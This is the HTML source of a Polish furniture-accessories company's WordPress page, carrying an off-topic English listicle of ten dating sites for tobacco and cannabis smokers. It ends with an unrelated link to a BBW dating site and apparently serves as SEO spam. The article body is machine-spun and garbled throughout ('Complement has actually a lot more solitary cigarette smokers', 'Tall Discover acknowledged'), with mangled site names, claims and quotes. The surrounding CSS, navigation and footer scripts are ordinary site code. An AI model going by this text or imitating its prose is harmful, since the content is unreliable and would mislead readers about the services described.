/* Zmiana ikony pokazywanej w menu na mobile po rozwinieciu */
.mobile-menu-layout-slide-horizontal .primary-navigation.responsive li.menu-item-has-children > .menu-item-parent-toggle:after{
	font-family: 'FontAwesome' !important;
  content: '\f055' !important;
}



/* sidebar na sklepie */
.widget_product_categories > ul > li {
    padding: 5px 5px 5px 5px;
}

.widget_product_categories > ul > li > a{
	font-size:10px !important;
}





/*Produkty są na środku*/
.inline-row{
	text-align: center;
}


/*kolumny produktow sa na srodku*/
.inline-column{
	text-align: center;
	margin-bottom: 15px !important;
}



/*Padding kolumn produktu */
.col-sm-3, .col-xs-6{
	padding-left: 5px !important;
	padding-right: 5px !important;
}



/*Górny margin sklep*/
@media (max-width: 1199px){
	.row > *{
		margin-top: 0.5em !important;
	}}


.custom:hover{
	color: #ff7062 !important;
}


.with-sidebar .products-list{
	min-height: 100px !important;
}



.custom-footer{
	background-color: #4a4a4a  !important;
}




.gem-client-prev{
	display: none !important;
}



.gem-client-next{
	display: none !important;
}



.gem-client-carousel-item-wrap{
	padding: 0 0 0 0 !important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="10 Ideal Complimentary Smokers Dating Website Alternatives (2020)"/>
<meta property="og:description" content="In accordance with the CDC, 37.8 million grownups in the U.S. light up, hence routine can have a really actual effect personal connections. Certainly my personal exes is actually a smoker. It did not bother myself whenever we began online dating, but ultimately i did not take pleasure in being round"/>
<meta property="og:site_name" content="Akcesoria meblowe od A do Z"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://azakcesoriameblowe.pl/10-ideal-complimentary-smokers-dating-website-alternatives-2020/"/>

<meta itemprop="name" content="10 Ideal Complimentary Smokers Dating Website Alternatives (2020)"/>
<meta itemprop="description" content="In accordance with the CDC, 37.8 million grownups in the U.S. light up, hence routine can have a really actual effect personal connections. Certainly my personal exes is actually a smoker. It did not bother myself whenever we began online dating, but ultimately i did not take pleasure in being round"/>
</head>


<body class="post-template-default single single-post postid-38471 single-format-standard theme-thegem cookies-not-set woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-6.5.0 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
											</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="mobile-cart"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://azakcesoriameblowe.pl/" rel="home">
									<span class="logo"><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:164px;" class="default"/><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36822 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/">Start</a></li>
<li id="menu-item-36824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36824 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-36825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36825 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/oferta/">Oferta</a></li>
<li id="menu-item-36823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36823 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-39830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39830 megamenu-first-element"><a target="_blank" href="https://azakcesoria.pl/">E-Sklep</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://azakcesoriameblowe.pl/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Koszyk</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Brak produktów w koszyku.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-search search2"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" method="GET"><input type="search" class="sf-input" name="s" />
	<input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="fbico"><a href="https://www.facebook.com/Akcesoria-Meblowe-Od-A-do-Z-165839646941160"><i class="fab fa-facebook-f"></i></a></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;">
						
						
						
						<div class="container"><div class="page-title-title" style=""><h1 style="">  10 Ideal Complimentary Smokers Dating Website Alternatives (2020)</h1></div></div>
						
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-38471" class="post-38471 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
                        
						    
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://azakcesoriameblowe.pl/matchmaking-against-online-dating/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://azakcesoriameblowe.pl/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://azakcesoriameblowe.pl/our-ten-preferred-dating-techniques-for-ladies/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="https://azakcesoriameblowe.pl" title="Odwiedź witrynę internetową osoby podpisującej się &#8222;admin&#8221;" rel="author external">admin</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://azakcesoriameblowe.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">29 grudnia, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>In accordance with the CDC, 37.8 million grownups in the U.S. light up, hence routine can have a really actual effect personal connections. Certainly my personal exes is actually a smoker. It did not bother myself whenever we began online dating, but ultimately i did not take pleasure in being round the smoke and scent. That&#8217;s simply not whom Im, and that I failed to need to make him stop or change just who he&#8217;s. It was not the reason we separated, nevertheless undoubtedly added into separation.</p>
<p>If you smoke cigarettes, probably you click much better with dates whom smoke cigarettes, as well. Nonsmokers anything like me often can&#8217;t realize or value the smokers life style, therefore the romance will get snuffed <blank> after one nicotine-flavored kiss. Nevertheless, here internet dating sites for smokers makes it possible to light the flame with some body new. Whether you prefer smoking, cigars, or marijuana, these websites can-hook you up.</p>
</p>
<h2>Match.com</h2>
</p>
<p>Complement has actually a lot more solitary cigarette smokers among its individual base than any some other dating site. We strongly recommend it due to its dimensions (42 million members and 39 million monthly visitors) and record (based in 1993). You can filter pages by lifestyle practices as well as other important identifiers, including gender, location, get older, sexual direction, religion, ethnicity, appearance, passions, and knowledge. The most thing about Match, though, is the fact that it really is 100percent able to try.</p>
</p>
<h2>Smoker Singles</h2>
</p>
<p>Created in 2013 by Friends international Inc. (a matchmaking circle that has been in the business for longer than several years and it has a collection of 75+ diverse and prominent internet sites), Smoker Singles can help you find relationship along with friendship in the event that&#8217;s what you want. Here, there&#8217;s no long questionnaire â just provide your age, location, gender, and interests, such as way of living practices, and you will obtain compatible matches.</p>
<p><strong>URL:</strong> https://smokersingles.com/</p>
</p>
<h2>Smoker Personals</h2>
</p>
<p>The folks behind Smoker Personals understand just why cigarette smoking could be attractive, and they should not feel poor about admitting that. On this website, everybody is on a single page â no matter whether you prefer tobacco, weed, or vaping. Its absolve to join Smoker Personals, therefore won&#8217;t have to spend to publish pictures, view pages, enjoy suits, and talk in a large amount steps.</p>
<p><strong>URL:</strong> https://www.smokerpersonals.com/</p>
</p>
<h2>Cigarette Smokers Match</h2>
</p>
<p>Located in the UK, Smokers complement motivates that &#8220;share your package of 20 with a cigarette smoking partner.&#8221; Producing a profile takes just a few mins, and all you need to specify is if you are a person shopping for a woman or a female looking for a guy, very first title, your own birthday celebration, as well as your email. You&#8217;ll be able to start looking and flirting. It is all no-cost!</p>
<p><strong>Address:</strong> http://www.smokers-match.co.uk/</p>
</p>
<h2>Puffing Passions</h2>
</p>
<p>If cigarette smoking and dating are among your own passions, it is likely you want to check out puffing Passions. This site views by itself an excellent spot for dating along with simply network with potential friends and associates. You really have many interaction solutions on Smoking interests also, including party community forums, alive cam, webcams, and, definitely, private texting. The good thing, though, is actually Smoking Passions doesn&#8217;t recharge for everything.</p>
<p><strong>URL:</strong> https://smokingpassions.com/</p>
</p>
<h2>Dating4U</h2>
</p>
<p>Dating4U features a section called discover a Smoker American which is simply for, you thought it, satisfying unmarried smokers in the us. The group says this is exactly &#8220;the net dating internet site in which genuine singles fulfill and kind interactions.&#8221; Find a Smoker American features a lot more than 60,000 members, featuring include fundamental and higher level look, quick messaging, movie chat, SMS alerts, movie pages, matchmaking diaries, and 24/7 customer service.</p>
<p><strong>URL:</strong> http://dating4u.co/findasmoker-usa/</p>
</p>
<h2>Cigarette Smokers Personals</h2>
</p>
<p>In accordance with cigarette smokers Personals, smokers &#8220;are a type apart that gives back memories from more romantic Hollywood eras, whenever the hero or even the beautiful top girl in just about every film had a smoke between his / her fingers.&#8221; Not only is it a free dating internet site, cigarette smokers Personals can be a home of on the web Connections, this means your profile will appear on every one of the brother sites should you feel like satisfying individuals with different interests.</p>
<p><strong>Address:</strong> https://www.smokerspersonals.com/</p>
</p>
<h2>My 420 Partner</h2>
</p>
<p>My 420 spouse provides singles whom enjoy smoking a mutual, blunt, bowl, or bong from time to time (or each and every day!). This site is the self-proclaimed &#8220;#1 online dating site and mobile internet dating application for 420-friendly singles,&#8221; and it&#8217;s really already been highlighted in news retailers such as the nyc circumstances, tall circumstances, and CBS News. My 420 partner can be found at no cost via desktop, the software Store, and Google Gamble.</p>
<p><strong>URL:</strong> http://my420mate.com/</p>
</p>
<h2>420 Singles</h2>
</p>
<p>A few simple steps are typical you ought to finish to become listed on 420 Singles free-of-charge: 1) supply your username, email, password, and nickname. 2) submit the About me personally area. 3) choose your own birthday celebration, sex, plus the gender you have in mind. 4) Identify the united states, state, area, and zip code in your geographical area. 5) record the intimate direction, and connection position. 6) And identify whether you&#8217;re a gamer and in case you genuinely believe in spirits, UFOs, and souls.</p>
<p><strong>URL:</strong> https://420singles.com/</p>
</p>
<h2>High There</h2>
</p>
<p>Tall Discover acknowledged &#8220;the cannabis social networking.&#8221; Not only can you meet people for free â you could also study advice and news posts concerning weed business. You may want to get merchandise, including tees, tank covers, caps, and trays for rolling bones and blunts. One delighted user, named RollTideFever123, stated: &#8220;This software right here makes you go, âOh, great truth be told there.&#8217; Really well thought of, and it is completely ideal for its industry. Thank you so much because it&#8217;s safe and trustworthy. Y&#8217;all are awesome possums!&#8221;</p>
<p><strong>Address:</strong> https://www.highthere.com/</p>
</p>
<h2>On These adult dating sites, You&#8217;ll be able to Light It Up!</h2>
<p>we probably will not date a tobacco user again, but that doesn&#8217;t mean I won&#8217;t be buddies together with them or they have earned is bullied by other people who disagree using their way of life selections. These 10 adult dating sites tend to be judgment-free areas where smokers can come together for companionship, companionship, internet dating, and anything they might be seeking.</p>
<p>You don&#8217;t need to pay almost anything to join these cigarette smokers networking sites and discover any time you spark an association with any individual. Good-luck!</p>
<p></p>
<p><a href="https://bbwsinglessites.com/">http://bbwsinglessites.com/</a></p>

                        					</div><!-- .entry-content -->

					
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=10+Ideal+Complimentary+Smokers+Dating+Website+Alternatives+%282020%29&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F&#038;description=10+Ideal+Complimentary+Smokers+Dating+Website+Alternatives+%282020%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F&#038;title=10+Ideal+Complimentary+Smokers+Dating+Website+Alternatives+%282020%29&amp;summary=In+accordance+with+the+CDC%2C+37.8+million+grownups+in+the+U.S.+light+up%2C+hence+routine+can+have+a+really+actual..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F&#038;title=10+Ideal+Complimentary+Smokers+Dating+Website+Alternatives+%282020%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>

								<div class="post-author-block rounded-corners clearfix">
							<a href="https://azakcesoriameblowe.pl" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/68c0418f1861b61058171a6901ac193f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68c0418f1861b61058171a6901ac193f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://azakcesoriameblowe.pl/author/admin/">More posts by admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer"><div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697c3f5908756" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1603136029252 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697c3f5908756")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1599576810773"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="166" src="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg" class="vc_single_image-img attachment-medium" alt="" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg 300w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-600x333.jpg 600w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-768x426.jpg 768w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-672x372.jpg 672w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo.jpg 831w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="footerBounce wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1593696026019"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478513564 footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">GŁÓWNA SIEDZIBA</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Chęcińska 14A</span><br />
<span class="footer_text">25 &#8211; 020 Kielce | Polska</span><br />
<span class="footer_text">Tel: (41) 368 40 16</span><br />
<span class="footer_text">Kom: 605 112 902</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 09:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903339363"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478538634" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">DRUGI PUNKT SPRZEDAŻY</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Zagnańska 149</span><br />
<span class="footer_text">25 &#8211; 563 Kielce | Polska</span><br />
<span class="footer_text">Kom: 661 286 300</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 08:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903335876"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478551642" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">INFORMACJE</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">E-mail: biuro@azakcesoriameblowe.pl</span><br />
<span class="footer_text">NIP: 959-076-60-08</span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/regulamin">Regulamin</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/polityka-prywatnosci">Polityka prywatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/dostawa-i-platnosci">Dostawa i płatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/zwroty-i-reklamacje">Zwroty i reklamacje</a></span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697c3f590972c" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606214514540 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697c3f590972c")); }</script><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1502890009696"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1594714752646 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">© Copyright 2020 <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://azakcesoriameblowe.pl">Akcesoria Meblowe</a></span></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 disable-custom-paggings-mobile"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list"><p class="onhovertext" style="text-align: center;"><a style="color: #fff;" href="https://azakcesoriameblowe.pl/">Start     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/o-firmie">O firmie     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/oferta/">Oferta     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/sklep/">Sklep     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/kontakt/">Kontakt    </a></p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1585909079657"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">Wykonanie <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://hejo.agency">hejo</a></span></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<style>
#vc_row-697c3f590972c .gem-list > ul > li{
    display: inline-block;
    text-indent: 0;
    padding: 0 15px;
}
#vc_row-697c3f590972c .gem-list > ul > li:before{
    content: ' ';
    height: 16px;
    width: 1px;
    position: absolute;
    top: 4px;
    left: -1px;
    background-color: #5f727f;
}
#vc_row-697c3f590972c .gem-list > ul > li:first-child:before{
    width: 0;
}
@media (max-width: 1199px) {
    #vc_row-697c3f590972c.wpb_row {
        margin-top: 0;
    }
    #vc_row-697c3f590972c.wpb_row > * {
        margin-top: 0;
    }
    #vc_row-697c3f590972c .wpb_row > * {
        margin-top: 0;
    }
}
@media(max-width: 767px) {
    #vc_row-697c3f590972c .gem-list > ul {
         text-align: left !important;
         margin-left: -15px;
         padding: 0;
    }
    #vc_row-697c3f590972c .gem-list > ul > li:before{
         width: 0;
    }
    #vc_row-697c3f590972c .socials-list.socials-alignment-right {
        text-align: left;
    }
}
</style>
</p>
</div></footer>
						
						
			</div><!-- #page -->

	
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/icons-elegant.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.5.4" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.5.4" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/svg4everybody.js?ver=6.5.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.5.4" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.easing.js?ver=6.5.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-header.js?ver=6.5.4" id="thegem-header-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/functions.js?ver=6.5.4" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.5.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.5.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.5.4" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/azakcesoriameblowe.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
